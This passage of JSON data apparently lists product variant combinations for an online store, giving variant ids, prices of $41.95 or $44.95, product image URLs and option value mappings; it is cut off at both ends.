/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/c